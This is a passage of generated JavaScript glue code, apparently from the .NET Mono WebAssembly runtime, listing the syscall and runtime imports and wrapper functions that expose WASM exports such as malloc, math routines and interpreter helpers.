dir,"__syscall_sendto":___syscall_sendto,"__syscall_socket":___syscall_socket,"__syscall_stat64":___syscall_stat64,"__syscall_symlink":___syscall_symlink,"__syscall_unlinkat":___syscall_unlinkat,"__syscall_utimensat":___syscall_utimensat,"_emscripten_get_now_is_monotonic":__emscripten_get_now_is_monotonic,"_gmtime_js":__gmtime_js,"_localtime_js":__localtime_js,"_mmap_js":__mmap_js,"_msync_js":__msync_js,"_munmap_js":__munmap_js,"_tzset_js":__tzset_js,"abort":_abort,"dlopen":_dlopen,"dotnet_browser_entropy":_dotnet_browser_entropy,"emscripten_date_now":_emscripten_date_now,"emscripten_get_heap_max":_emscripten_get_heap_max,"emscripten_get_now":_emscripten_get_now,"emscripten_get_now_res":_emscripten_get_now_res,"emscripten_memcpy_big":_emscripten_memcpy_big,"emscripten_resize_heap":_emscripten_resize_heap,"environ_get":_environ_get,"environ_sizes_get":_environ_sizes_get,"exit":_exit,"fd_close":_fd_close,"fd_fdstat_get":_fd_fdstat_get,"fd_pread":_fd_pread,"fd_pwrite":_fd_pwrite,"fd_read":_fd_read,"fd_seek":_fd_seek,"fd_sync":_fd_sync,"fd_write":_fd_write,"invoke_ii":invoke_ii,"invoke_iii":invoke_iii,"invoke_iiii":invoke_iiii,"invoke_v":invoke_v,"invoke_vi":invoke_vi,"invoke_vii":invoke_vii,"invoke_viii":invoke_viii,"llvm_eh_typeid_for":_llvm_eh_typeid_for,"mono_interp_flush_jitcall_queue":_mono_interp_flush_jitcall_queue,"mono_interp_invoke_wasm_jit_call_trampoline":_mono_interp_invoke_wasm_jit_call_trampoline,"mono_interp_jit_wasm_entry_trampoline":_mono_interp_jit_wasm_entry_trampoline,"mono_interp_jit_wasm_jit_call_trampoline":_mono_interp_jit_wasm_jit_call_trampoline,"mono_interp_record_interp_entry":_mono_interp_record_interp_entry,"mono_interp_tier_prepare_jiterpreter":_mono_interp_tier_prepare_jiterpreter,"mono_wasm_bind_cs_function":_mono_wasm_bind_cs_function,"mono_wasm_bind_js_function":_mono_wasm_bind_js_function,"mono_wasm_change_case":_mono_wasm_change_case,"mono_wasm_change_case_invariant":_mono_wasm_change_case_invariant,"mono_wasm_compare_string":_mono_wasm_compare_string,"mono_wasm_create_cs_owned_object_ref":_mono_wasm_create_cs_owned_object_ref,"mono_wasm_ends_with":_mono_wasm_ends_with,"mono_wasm_get_by_index_ref":_mono_wasm_get_by_index_ref,"mono_wasm_get_calendar_info":_mono_wasm_get_calendar_info,"mono_wasm_get_culture_info":_mono_wasm_get_culture_info,"mono_wasm_get_first_day_of_week":_mono_wasm_get_first_day_of_week,"mono_wasm_get_first_week_of_year":_mono_wasm_get_first_week_of_year,"mono_wasm_get_global_object_ref":_mono_wasm_get_global_object_ref,"mono_wasm_get_object_property_ref":_mono_wasm_get_object_property_ref,"mono_wasm_index_of":_mono_wasm_index_of,"mono_wasm_invoke_bound_function":_mono_wasm_invoke_bound_function,"mono_wasm_invoke_import":_mono_wasm_invoke_import,"mono_wasm_invoke_js_blazor":_mono_wasm_invoke_js_blazor,"mono_wasm_invoke_js_with_args_ref":_mono_wasm_invoke_js_with_args_ref,"mono_wasm_marshal_promise":_mono_wasm_marshal_promise,"mono_wasm_release_cs_owned_object":_mono_wasm_release_cs_owned_object,"mono_wasm_schedule_timer":_mono_wasm_schedule_timer,"mono_wasm_set_by_index_ref":_mono_wasm_set_by_index_ref,"mono_wasm_set_entrypoint_breakpoint":_mono_wasm_set_entrypoint_breakpoint,"mono_wasm_set_object_property_ref":_mono_wasm_set_object_property_ref,"mono_wasm_starts_with":_mono_wasm_starts_with,"mono_wasm_trace_logger":_mono_wasm_trace_logger,"mono_wasm_typed_array_from_ref":_mono_wasm_typed_array_from_ref,"mono_wasm_typed_array_to_array_ref":_mono_wasm_typed_array_to_array_ref,"schedule_background_exec":_schedule_background_exec,"strftime":_strftime};var asm=createWasm();var ___wasm_call_ctors=function(){return(___wasm_call_ctors=Module["asm"]["__wasm_call_ctors"]).apply(null,arguments)};var _mono_wasm_register_root=Module["_mono_wasm_register_root"]=function(){return(_mono_wasm_register_root=Module["_mono_wasm_register_root"]=Module["asm"]["mono_wasm_register_root"]).apply(null,arguments)};var _mono_wasm_deregister_root=Module["_mono_wasm_deregister_root"]=function(){return(_mono_wasm_deregister_root=Module["_mono_wasm_deregister_root"]=Module["asm"]["mono_wasm_deregister_root"]).apply(null,arguments)};var _mono_wasm_add_assembly=Module["_mono_wasm_add_assembly"]=function(){return(_mono_wasm_add_assembly=Module["_mono_wasm_add_assembly"]=Module["asm"]["mono_wasm_add_assembly"]).apply(null,arguments)};var _mono_wasm_add_satellite_assembly=Module["_mono_wasm_add_satellite_assembly"]=function(){return(_mono_wasm_add_satellite_assembly=Module["_mono_wasm_add_satellite_assembly"]=Module["asm"]["mono_wasm_add_satellite_assembly"]).apply(null,arguments)};var _malloc=Module["_malloc"]=function(){return(_malloc=Module["_malloc"]=Module["asm"]["malloc"]).apply(null,arguments)};var _mono_wasm_setenv=Module["_mono_wasm_setenv"]=function(){return(_mono_wasm_setenv=Module["_mono_wasm_setenv"]=Module["asm"]["mono_wasm_setenv"]).apply(null,arguments)};var _mono_wasm_getenv=Module["_mono_wasm_getenv"]=function(){return(_mono_wasm_getenv=Module["_mono_wasm_getenv"]=Module["asm"]["mono_wasm_getenv"]).apply(null,arguments)};var _free=Module["_free"]=function(){return(_free=Module["_free"]=Module["asm"]["free"]).apply(null,arguments)};var _mono_wasm_load_runtime=Module["_mono_wasm_load_runtime"]=function(){return(_mono_wasm_load_runtime=Module["_mono_wasm_load_runtime"]=Module["asm"]["mono_wasm_load_runtime"]).apply(null,arguments)};var _mono_wasm_assembly_load=Module["_mono_wasm_assembly_load"]=function(){return(_mono_wasm_assembly_load=Module["_mono_wasm_assembly_load"]=Module["asm"]["mono_wasm_assembly_load"]).apply(null,arguments)};var _mono_wasm_get_corlib=Module["_mono_wasm_get_corlib"]=function(){return(_mono_wasm_get_corlib=Module["_mono_wasm_get_corlib"]=Module["asm"]["mono_wasm_get_corlib"]).apply(null,arguments)};var _mono_wasm_assembly_find_class=Module["_mono_wasm_assembly_find_class"]=function(){return(_mono_wasm_assembly_find_class=Module["_mono_wasm_assembly_find_class"]=Module["asm"]["mono_wasm_assembly_find_class"]).apply(null,arguments)};var _mono_wasm_runtime_run_module_cctor=Module["_mono_wasm_runtime_run_module_cctor"]=function(){return(_mono_wasm_runtime_run_module_cctor=Module["_mono_wasm_runtime_run_module_cctor"]=Module["asm"]["mono_wasm_runtime_run_module_cctor"]).apply(null,arguments)};var _mono_wasm_assembly_find_method=Module["_mono_wasm_assembly_find_method"]=function(){return(_mono_wasm_assembly_find_method=Module["_mono_wasm_assembly_find_method"]=Module["asm"]["mono_wasm_assembly_find_method"]).apply(null,arguments)};var _mono_wasm_invoke_method_ref=Module["_mono_wasm_invoke_method_ref"]=function(){return(_mono_wasm_invoke_method_ref=Module["_mono_wasm_invoke_method_ref"]=Module["asm"]["mono_wasm_invoke_method_ref"]).apply(null,arguments)};var _mono_wasm_invoke_method_bound=Module["_mono_wasm_invoke_method_bound"]=function(){return(_mono_wasm_invoke_method_bound=Module["_mono_wasm_invoke_method_bound"]=Module["asm"]["mono_wasm_invoke_method_bound"]).apply(null,arguments)};var _mono_wasm_assembly_get_entry_point=Module["_mono_wasm_assembly_get_entry_point"]=function(){return(_mono_wasm_assembly_get_entry_point=Module["_mono_wasm_assembly_get_entry_point"]=Module["asm"]["mono_wasm_assembly_get_entry_point"]).apply(null,arguments)};var _mono_wasm_string_from_utf16_ref=Module["_mono_wasm_string_from_utf16_ref"]=function(){return(_mono_wasm_string_from_utf16_ref=Module["_mono_wasm_string_from_utf16_ref"]=Module["asm"]["mono_wasm_string_from_utf16_ref"]).apply(null,arguments)};var _mono_wasm_typed_array_new_ref=Module["_mono_wasm_typed_array_new_ref"]=function(){return(_mono_wasm_typed_array_new_ref=Module["_mono_wasm_typed_array_new_ref"]=Module["asm"]["mono_wasm_typed_array_new_ref"]).apply(null,arguments)};var _mono_wasm_get_delegate_invoke_ref=Module["_mono_wasm_get_delegate_invoke_ref"]=function(){return(_mono_wasm_get_delegate_invoke_ref=Module["_mono_wasm_get_delegate_invoke_ref"]=Module["asm"]["mono_wasm_get_delegate_invoke_ref"]).apply(null,arguments)};var _mono_wasm_box_primitive_ref=Module["_mono_wasm_box_primitive_ref"]=function(){return(_mono_wasm_box_primitive_ref=Module["_mono_wasm_box_primitive_ref"]=Module["asm"]["mono_wasm_box_primitive_ref"]).apply(null,arguments)};var _mono_wasm_get_type_name=Module["_mono_wasm_get_type_name"]=function(){return(_mono_wasm_get_type_name=Module["_mono_wasm_get_type_name"]=Module["asm"]["mono_wasm_get_type_name"]).apply(null,arguments)};var _mono_wasm_get_type_aqn=Module["_mono_wasm_get_type_aqn"]=function(){return(_mono_wasm_get_type_aqn=Module["_mono_wasm_get_type_aqn"]=Module["asm"]["mono_wasm_get_type_aqn"]).apply(null,arguments)};var _mono_wasm_try_unbox_primitive_and_get_type_ref=Module["_mono_wasm_try_unbox_primitive_and_get_type_ref"]=function(){return(_mono_wasm_try_unbox_primitive_and_get_type_ref=Module["_mono_wasm_try_unbox_primitive_and_get_type_ref"]=Module["asm"]["mono_wasm_try_unbox_primitive_and_get_type_ref"]).apply(null,arguments)};var _mono_wasm_array_length_ref=Module["_mono_wasm_array_length_ref"]=function(){return(_mono_wasm_array_length_ref=Module["_mono_wasm_array_length_ref"]=Module["asm"]["mono_wasm_array_length_ref"]).apply(null,arguments)};var _mono_wasm_array_get_ref=Module["_mono_wasm_array_get_ref"]=function(){return(_mono_wasm_array_get_ref=Module["_mono_wasm_array_get_ref"]=Module["asm"]["mono_wasm_array_get_ref"]).apply(null,arguments)};var _mono_wasm_obj_array_new_ref=Module["_mono_wasm_obj_array_new_ref"]=function(){return(_mono_wasm_obj_array_new_ref=Module["_mono_wasm_obj_array_new_ref"]=Module["asm"]["mono_wasm_obj_array_new_ref"]).apply(null,arguments)};var _mono_wasm_obj_array_new=Module["_mono_wasm_obj_array_new"]=function(){return(_mono_wasm_obj_array_new=Module["_mono_wasm_obj_array_new"]=Module["asm"]["mono_wasm_obj_array_new"]).apply(null,arguments)};var _mono_wasm_obj_array_set=Module["_mono_wasm_obj_array_set"]=function(){return(_mono_wasm_obj_array_set=Module["_mono_wasm_obj_array_set"]=Module["asm"]["mono_wasm_obj_array_set"]).apply(null,arguments)};var _mono_wasm_obj_array_set_ref=Module["_mono_wasm_obj_array_set_ref"]=function(){return(_mono_wasm_obj_array_set_ref=Module["_mono_wasm_obj_array_set_ref"]=Module["asm"]["mono_wasm_obj_array_set_ref"]).apply(null,arguments)};var _mono_wasm_string_array_new_ref=Module["_mono_wasm_string_array_new_ref"]=function(){return(_mono_wasm_string_array_new_ref=Module["_mono_wasm_string_array_new_ref"]=Module["asm"]["mono_wasm_string_array_new_ref"]).apply(null,arguments)};var _mono_wasm_exec_regression=Module["_mono_wasm_exec_regression"]=function(){return(_mono_wasm_exec_regression=Module["_mono_wasm_exec_regression"]=Module["asm"]["mono_wasm_exec_regression"]).apply(null,arguments)};var _mono_wasm_exit=Module["_mono_wasm_exit"]=function(){return(_mono_wasm_exit=Module["_mono_wasm_exit"]=Module["asm"]["mono_wasm_exit"]).apply(null,arguments)};var _mono_wasm_abort=Module["_mono_wasm_abort"]=function(){return(_mono_wasm_abort=Module["_mono_wasm_abort"]=Module["asm"]["mono_wasm_abort"]).apply(null,arguments)};var _mono_wasm_set_main_args=Module["_mono_wasm_set_main_args"]=function(){return(_mono_wasm_set_main_args=Module["_mono_wasm_set_main_args"]=Module["asm"]["mono_wasm_set_main_args"]).apply(null,arguments)};var _mono_wasm_strdup=Module["_mono_wasm_strdup"]=function(){return(_mono_wasm_strdup=Module["_mono_wasm_strdup"]=Module["asm"]["mono_wasm_strdup"]).apply(null,arguments)};var _mono_wasm_parse_runtime_options=Module["_mono_wasm_parse_runtime_options"]=function(){return(_mono_wasm_parse_runtime_options=Module["_mono_wasm_parse_runtime_options"]=Module["asm"]["mono_wasm_parse_runtime_options"]).apply(null,arguments)};var _mono_wasm_enable_on_demand_gc=Module["_mono_wasm_enable_on_demand_gc"]=function(){return(_mono_wasm_enable_on_demand_gc=Module["_mono_wasm_enable_on_demand_gc"]=Module["asm"]["mono_wasm_enable_on_demand_gc"]).apply(null,arguments)};var _mono_wasm_intern_string_ref=Module["_mono_wasm_intern_string_ref"]=function(){return(_mono_wasm_intern_string_ref=Module["_mono_wasm_intern_string_ref"]=Module["asm"]["mono_wasm_intern_string_ref"]).apply(null,arguments)};var _mono_wasm_string_get_data_ref=Module["_mono_wasm_string_get_data_ref"]=function(){return(_mono_wasm_string_get_data_ref=Module["_mono_wasm_string_get_data_ref"]=Module["asm"]["mono_wasm_string_get_data_ref"]).apply(null,arguments)};var _mono_wasm_class_get_type=Module["_mono_wasm_class_get_type"]=function(){return(_mono_wasm_class_get_type=Module["_mono_wasm_class_get_type"]=Module["asm"]["mono_wasm_class_get_type"]).apply(null,arguments)};var _mono_wasm_write_managed_pointer_unsafe=Module["_mono_wasm_write_managed_pointer_unsafe"]=function(){return(_mono_wasm_write_managed_pointer_unsafe=Module["_mono_wasm_write_managed_pointer_unsafe"]=Module["asm"]["mono_wasm_write_managed_pointer_unsafe"]).apply(null,arguments)};var _mono_wasm_copy_managed_pointer=Module["_mono_wasm_copy_managed_pointer"]=function(){return(_mono_wasm_copy_managed_pointer=Module["_mono_wasm_copy_managed_pointer"]=Module["asm"]["mono_wasm_copy_managed_pointer"]).apply(null,arguments)};var _mono_wasm_i52_to_f64=Module["_mono_wasm_i52_to_f64"]=function(){return(_mono_wasm_i52_to_f64=Module["_mono_wasm_i52_to_f64"]=Module["asm"]["mono_wasm_i52_to_f64"]).apply(null,arguments)};var _mono_wasm_u52_to_f64=Module["_mono_wasm_u52_to_f64"]=function(){return(_mono_wasm_u52_to_f64=Module["_mono_wasm_u52_to_f64"]=Module["asm"]["mono_wasm_u52_to_f64"]).apply(null,arguments)};var _mono_wasm_f64_to_u52=Module["_mono_wasm_f64_to_u52"]=function(){return(_mono_wasm_f64_to_u52=Module["_mono_wasm_f64_to_u52"]=Module["asm"]["mono_wasm_f64_to_u52"]).apply(null,arguments)};var _mono_wasm_f64_to_i52=Module["_mono_wasm_f64_to_i52"]=function(){return(_mono_wasm_f64_to_i52=Module["_mono_wasm_f64_to_i52"]=Module["asm"]["mono_wasm_f64_to_i52"]).apply(null,arguments)};var _mono_wasm_method_get_full_name=Module["_mono_wasm_method_get_full_name"]=function(){return(_mono_wasm_method_get_full_name=Module["_mono_wasm_method_get_full_name"]=Module["asm"]["mono_wasm_method_get_full_name"]).apply(null,arguments)};var _mono_wasm_method_get_name=Module["_mono_wasm_method_get_name"]=function(){return(_mono_wasm_method_get_name=Module["_mono_wasm_method_get_name"]=Module["asm"]["mono_wasm_method_get_name"]).apply(null,arguments)};var _mono_wasm_get_f32_unaligned=Module["_mono_wasm_get_f32_unaligned"]=function(){return(_mono_wasm_get_f32_unaligned=Module["_mono_wasm_get_f32_unaligned"]=Module["asm"]["mono_wasm_get_f32_unaligned"]).apply(null,arguments)};var _mono_wasm_get_f64_unaligned=Module["_mono_wasm_get_f64_unaligned"]=function(){return(_mono_wasm_get_f64_unaligned=Module["_mono_wasm_get_f64_unaligned"]=Module["asm"]["mono_wasm_get_f64_unaligned"]).apply(null,arguments)};var _mono_wasm_get_i32_unaligned=Module["_mono_wasm_get_i32_unaligned"]=function(){return(_mono_wasm_get_i32_unaligned=Module["_mono_wasm_get_i32_unaligned"]=Module["asm"]["mono_wasm_get_i32_unaligned"]).apply(null,arguments)};var _mono_wasm_is_zero_page_reserved=Module["_mono_wasm_is_zero_page_reserved"]=function(){return(_mono_wasm_is_zero_page_reserved=Module["_mono_wasm_is_zero_page_reserved"]=Module["asm"]["mono_wasm_is_zero_page_reserved"]).apply(null,arguments)};var _mono_wasm_send_dbg_command_with_parms=Module["_mono_wasm_send_dbg_command_with_parms"]=function(){return(_mono_wasm_send_dbg_command_with_parms=Module["_mono_wasm_send_dbg_command_with_parms"]=Module["asm"]["mono_wasm_send_dbg_command_with_parms"]).apply(null,arguments)};var _mono_wasm_send_dbg_command=Module["_mono_wasm_send_dbg_command"]=function(){return(_mono_wasm_send_dbg_command=Module["_mono_wasm_send_dbg_command"]=Module["asm"]["mono_wasm_send_dbg_command"]).apply(null,arguments)};var _mono_wasm_event_pipe_enable=Module["_mono_wasm_event_pipe_enable"]=function(){return(_mono_wasm_event_pipe_enable=Module["_mono_wasm_event_pipe_enable"]=Module["asm"]["mono_wasm_event_pipe_enable"]).apply(null,arguments)};var _mono_wasm_event_pipe_session_start_streaming=Module["_mono_wasm_event_pipe_session_start_streaming"]=function(){return(_mono_wasm_event_pipe_session_start_streaming=Module["_mono_wasm_event_pipe_session_start_streaming"]=Module["asm"]["mono_wasm_event_pipe_session_start_streaming"]).apply(null,arguments)};var _mono_wasm_event_pipe_session_disable=Module["_mono_wasm_event_pipe_session_disable"]=function(){return(_mono_wasm_event_pipe_session_disable=Module["_mono_wasm_event_pipe_session_disable"]=Module["asm"]["mono_wasm_event_pipe_session_disable"]).apply(null,arguments)};var _mono_jiterp_register_jit_call_thunk=Module["_mono_jiterp_register_jit_call_thunk"]=function(){return(_mono_jiterp_register_jit_call_thunk=Module["_mono_jiterp_register_jit_call_thunk"]=Module["asm"]["mono_jiterp_register_jit_call_thunk"]).apply(null,arguments)};var _mono_jiterp_stackval_to_data=Module["_mono_jiterp_stackval_to_data"]=function(){return(_mono_jiterp_stackval_to_data=Module["_mono_jiterp_stackval_to_data"]=Module["asm"]["mono_jiterp_stackval_to_data"]).apply(null,arguments)};var _mono_jiterp_stackval_from_data=Module["_mono_jiterp_stackval_from_data"]=function(){return(_mono_jiterp_stackval_from_data=Module["_mono_jiterp_stackval_from_data"]=Module["asm"]["mono_jiterp_stackval_from_data"]).apply(null,arguments)};var _mono_jiterp_get_arg_offset=Module["_mono_jiterp_get_arg_offset"]=function(){return(_mono_jiterp_get_arg_offset=Module["_mono_jiterp_get_arg_offset"]=Module["asm"]["mono_jiterp_get_arg_offset"]).apply(null,arguments)};var _mono_jiterp_overflow_check_i4=Module["_mono_jiterp_overflow_check_i4"]=function(){return(_mono_jiterp_overflow_check_i4=Module["_mono_jiterp_overflow_check_i4"]=Module["asm"]["mono_jiterp_overflow_check_i4"]).apply(null,arguments)};var _mono_jiterp_overflow_check_u4=Module["_mono_jiterp_overflow_check_u4"]=function(){return(_mono_jiterp_overflow_check_u4=Module["_mono_jiterp_overflow_check_u4"]=Module["asm"]["mono_jiterp_overflow_check_u4"]).apply(null,arguments)};var _mono_jiterp_ld_delegate_method_ptr=Module["_mono_jiterp_ld_delegate_method_ptr"]=function(){return(_mono_jiterp_ld_delegate_method_ptr=Module["_mono_jiterp_ld_delegate_method_ptr"]=Module["asm"]["mono_jiterp_ld_delegate_method_ptr"]).apply(null,arguments)};var _mono_jiterp_interp_entry=Module["_mono_jiterp_interp_entry"]=function(){return(_mono_jiterp_interp_entry=Module["_mono_jiterp_interp_entry"]=Module["asm"]["mono_jiterp_interp_entry"]).apply(null,arguments)};var _memset=Module["_memset"]=function(){return(_memset=Module["_memset"]=Module["asm"]["memset"]).apply(null,arguments)};var _fmodf=Module["_fmodf"]=function(){return(_fmodf=Module["_fmodf"]=Module["asm"]["fmodf"]).apply(null,arguments)};var _fmod=Module["_fmod"]=function(){return(_fmod=Module["_fmod"]=Module["asm"]["fmod"]).apply(null,arguments)};var _asin=Module["_asin"]=function(){return(_asin=Module["_asin"]=Module["asm"]["asin"]).apply(null,arguments)};var _asinh=Module["_asinh"]=function(){return(_asinh=Module["_asinh"]=Module["asm"]["asinh"]).apply(null,arguments)};var _acos=Module["_acos"]=function(){return(_acos=Module["_acos"]=Module["asm"]["acos"]).apply(null,arguments)};var _acosh=Module["_acosh"]=function(){return(_acosh=Module["_acosh"]=Module["asm"]["acosh"]).apply(null,arguments)};var _atan=Module["_atan"]=function(){return(_atan=Module["_atan"]=Module["asm"]["atan"]).apply(null,arguments)};var _atanh=Module["_atanh"]=function(){return(_atanh=Module["_atanh"]=Module["asm"]["atanh"]).apply(null,arguments)};var _cos=Module["_cos"]=function(){return(_cos=Module["_cos"]=Module["asm"]["cos"]).apply(null,arguments)};var _cbrt=Module["_cbrt"]=function(){return(_cbrt=Module["_cbrt"]=Module["asm"]["cbrt"]).apply(null,arguments)};var _cosh=Module["_cosh"]=function(){return(_cosh=Module["_cosh"]=Module["asm"]["cosh"]).apply(null,arguments)};var _exp=Module["_exp"]=function(){return(_exp=Module["_exp"]=Module["asm"]["exp"]).apply(null,arguments)};var _log=Module["_log"]=function(){return(_log=Module["_log"]=Module["asm"]["log"]).apply(null,arguments)};var _log2=Module["_log2"]=function(){return(_log2=Module["_log2"]=Module["asm"]["log2"]).apply(null,arguments)};var _log10=Module["_log10"]=function(){return(_log10=Module["_log10"]=Module["asm"]["log10"]).apply(null,arguments)};var _sin=Module["_sin"]=function(){return(_sin=Module["_sin"]=Module["asm"]["sin"]).apply(null,arguments)};var _sinh=Module["_sinh"]=function(){return(_sinh=Module["_sinh"]=Module["asm"]["sinh"]).apply(null,arguments)};var _tan=Module["_tan"]=function(){return(_tan=Module["_tan"]=Module["asm"]["tan"]).apply(null,arguments)};var _tanh=Module["_tanh"]=function(){return(_tanh=Module["_tanh"]=Module["asm"]["tanh"]).apply(null,arguments)};var _atan2=Module["_atan2"]=function(){return(_atan2=Module["_atan2"]=Module["asm"]["atan2"]).apply(null,arguments)};var _pow=Module["_pow"]=function(){return(_pow=Module["_pow"]=Module["asm"]["pow"]).apply(null,arguments)};var _fma=Module["_fma"]=function(){return(_fma=Module["_fma"]=Module["asm"]["fma"]).apply(null,arguments)};var _asinf=Module["_asinf"]=function(){return(_asinf=Module["_asinf"]=Module["asm"]["asinf"]).apply(null,arguments)};var _asinhf=Module["_asinhf"]=function(){return(_asinhf=Module["_asinhf"]=Module["asm"]["asinhf"]).apply(null,arguments)};var _acosf=Module["_acosf"]=function(){return(_acosf=Module["_acosf"]=Module["asm"]["acosf"]).apply(null,arguments)};var _acoshf=Module["_acoshf"]=function(){return(_acoshf=Module["_acoshf"]=Module["asm"]["acoshf"]).apply(null,arguments)};var _atanf=Module["_atanf"]=function(){return(_atanf=Module["_atanf"]=Module["asm"]["atanf"]).apply(null,arguments)};var _atanhf=Module["_atanhf"]=function(){return(_atanhf=Module["_atanhf"]=Module["asm"]["atanhf"]).apply(null,arguments)};var _cosf=Module["_cosf"]=function(){return(_cosf=Module["_cosf"]=Module["asm"]["cosf"]).apply(null,arguments)};var _cbrtf=Module["_cbrtf"]=function(){return(_cbrtf=Module["_cbrtf"]=Module["asm"]["cbrtf"]).apply(null,arguments)};var _coshf=Module["_coshf"]=function(){return(_coshf=Module["_coshf"]=Module["asm"]["coshf"]).apply(null,arguments)};var _expf=Module["_expf"]=function(){return(_expf=Module["_expf"]=Module["asm"]["expf"]).apply(null,arguments)};var _logf=Module["_logf"]=function(){return(_logf=Module["_logf"]=Module["asm"]["logf"]).apply(null,arguments)};var _log2f=Module["_log2f"]=function(){return(_log2f=Module["_log2f"]=Module["asm"]["log2f"]).apply(null,arguments)};var _log10f=Module["_log10f"]=function(){return(_log10f=Module["_log10f"]=Module["asm"]["log10f"]).apply(null,arguments)};var _sinf=Module["_sinf"]=function(){return(_sinf=Module["_sinf"]=Module["asm"]["sinf"]).apply(null,arguments)};var _sinhf=Module["_sinhf"]=function(){return(_sinhf=Module["_sinhf"]=Module["asm"]["sinhf"]).apply(null,arguments)};var _tanf=Module["_tanf"]=function(){return(_tanf=Module["_tanf"]=Module["asm"]["tanf"]).apply(null,arguments)};var _tanhf=Module["_tanhf"]=function(){return(_tanhf=Module["_tanhf"]=Module["asm"]["tanhf"]).apply(null,arguments)};var _atan2f=Module["_atan2f"]=function(){return(_atan2f=Module["_atan2f"]=Module["asm"]["atan2f"]).apply(null,arguments)};var _powf=Module["_powf"]=function(){return(_powf=Module["_powf"]=Module["asm"]["powf"]).apply(null,arguments)};var _fmaf=Module["_fmaf"]=function(){return(_fmaf=Module["_fmaf"]=Module["asm"]["fmaf"]).apply(null,arguments)};var _mono_jiterp_get_polling_required_address=Module["_mono_jiterp_get_polling_required_address"]=function(){return(_mono_jiterp_get_polling_required_address=Module["_mono_jiterp_get_polling_required_address"]=Module["asm"]["mono_jiterp_get_polling_required_address"]).apply(null,arguments)};var _mono_jiterp_do_safepoint=Module["_mono_jiterp_do_safepoint"]=function(){return(_mono_jiterp_do_safepoint=Module["_mono_jiterp_do_safepoint"]=Module["asm"]["mono_jiterp_do_safepoint"]).apply(null,arguments)};var _mono_jiterp_imethod_to_ftnptr=Module["_mono_jiterp_imethod_to_ftnptr"]=function(){return(_mono_jiterp_imethod_to_ftnptr=Module["_mono_jiterp_imethod_to_ftnptr"]=Module["asm"]["mono_jiterp_imethod_to_ftnptr"]).apply(null,arguments)};var _mono_jiterp_enum_hasflag=Module["_mono_jiterp_enum_hasflag"]=function(){return(_mono_jiterp_enum_hasflag=Module["_mono_jiterp_enum_hasflag"]=Module["asm"]["mono_jiterp_enum_hasflag"]).apply(null,arguments)};var _mono_jiterp_get_simd_intrinsic=Module["_mono_jiterp_get_simd_intrinsic"]=function(){return(_mono_jiterp_get_simd_intrinsic=Module["_mono_jiterp_get_simd_intrinsic"]=Module["asm"]["mono_jiterp_get_simd_intrinsic"]).apply(null,arguments)};var _mono_jiterp_get_simd_opcode=Module["_mono_jiterp_get_simd_opcode"]=function(){return(_mono_jiterp_get_simd_opcode=Module["_mono_jiterp_get_simd_opcode"]=Module["asm"]["mono_jiterp_get_simd_opcode"]).apply(null,arguments)};var _mono_jiterp_get_opcode_info=Module["_mono_jiterp_get_opcode_info"]=function(){return(_mono_jiterp_get_opcode_info=Module["_mono_jiterp_get_opcode_info"]=Module["asm"]["mono_jiterp_get_opcode_info"]).apply(null,arguments)};var _jiterp_preserve_module=Module["_jiterp_preserve_module"]=function(){return(_jiterp_preserve_module=Module["_jiterp_preserve_module"]=Module["asm"]["jiterp_preserve_module"]).apply(null,arguments)};var _mono_jiterp_encode_leb64_ref=Module["_mono_jiterp_encode_leb64_ref"]=function(){return(_mono_jiterp_encode_leb64_ref=Module["_mono_jiterp_encode_leb64_ref"]=Module["asm"]["mono_jiterp_encode_leb64_ref"]).apply(null,arguments)};var _mono_jiterp_encode_leb52=Module["_mono_jiterp_encode_leb52"]=function(){return(_mono_jiterp_encode_leb52=Module["_mono_jiterp_encode_leb52"]=Module["asm"]["mono_jiterp_encode_leb52"]).apply(null,arguments)};var _mono_jiterp_encode_leb_signed_boundary=Module["_mono_jiterp_encode_leb_signed_boundary"]=function(){return(_mono_jiterp_encode_leb_signed_boundary=Module["_mono_jiterp_encode_leb_signed_boundary"]=Module["asm"]["mono_jiterp_encode_leb_signed_boundary"]).apply(null,arguments)};var _mono_jiterp_increase_entry_count=Module["_mono_jiterp_increase_entry_count"]=function(){return(_mono_jiterp_increase_entry_count=Module["_mono_jiterp_increase_entry_count"]=Module["asm"]["mono_jiterp_increase_entry_count"]).apply(null,arguments)};var _mono_jiterp_object_unbox=Module["_mono_jiterp_object_unbox"]=function(){return(_mono_jiterp_object_unbox=Module["_mono_jiterp_object_unbox"]=Module["asm"]["mono_jiterp_object_unbox"]).apply(null,arguments)};var _mono_jiterp_type_is_byref=Module["_mono_jiterp_type_is_byref"]=function(){return(_mono_jiterp_type_is_byref=Module["_mono_jiterp_type_is_byref"]=Module["asm"]["mono_jiterp_type_is_byref"]).apply(null,arguments)};var _mono_jiterp_value_copy=Module["_mono_jiterp_value_copy"]=function(){return(_mono_jiterp_value_copy=Module["_mono_jiterp_value_copy"]=Module["asm"]["mono_jiterp_value_copy"]).apply(null,arguments)};var _mono_jiterp_try_newobj_inlined=Module["_mono_jiterp_try_newobj_inlined"]=function(){return(_mono_jiterp_try_newobj_inlined=Module["_mono_jiterp_try_newobj_inlined"]=Module["asm"]["mono_jiterp_try_newobj_inlined"]).apply(null,arguments)};var _mono_jiterp_try_newstr=Module["_mono_jiterp_try_newstr"]=function(){return(_mono_jiterp_try_newstr=Module["_mono_jiterp_try_newstr"]=Module["asm"]["mono_jiterp_try_newstr"]).apply(null,arguments)};var _mono_jiterp_gettype_ref=Module["_mono_jiterp_gettype_ref"]=function(){return(_mono_jiterp_gettype_ref=Module["_mono_jiterp_gettype_ref"]=Module["asm"]["mono_jiterp_gettype_ref"]).apply(null,arguments)};var _mono_jiterp_has_parent_fast=Module["_mono_jiterp_has_parent_fast"]=function(){return(_mono_jiterp_has_parent_fast=Module["_mono_jiterp_has_parent_fast"]=Module["asm"]["mono_jiterp_has_parent_fast"]).apply(null,arguments)};var _mono_jiterp_implements_interface=Module["_mono_jiterp_implements_interface"]=function(){return(_mono_jiterp_implements_interface=Module["_mono_jiterp_implements_interface"]=Module["asm"]["mono_jiterp_implements_interface"]).apply(null,arguments)};var _mono_jiterp_is_special_interface=Module["_mono_jiterp_is_special_interface"]=function(){return(_mono_jiterp_is_special_interface=Module["_mono_jiterp_is_special_interface"]=Module["asm"]["mono_jiterp_is_special_interface"]).apply(null,arguments)};var _mono_jiterp_implements_special_interface=Module["_mono_jiterp_implements_special_interface"]=function(){return(_mono_jiterp_implements_special_interface=Module["_mono_jiterp_implements_special_interface"]=Module["asm"]["mono_jiterp_implements_special_interface"]).apply(null,arguments)};var _mono_jiterp_cast_v2=Module["_mono_jiterp_cast_v2"]=function(){return(_mono_jiterp_cast_v2=Module["_mono_jiterp_cast_v2"]=Module["asm"]["mono_jiterp_cast_v2"]).apply(null,arguments)};var 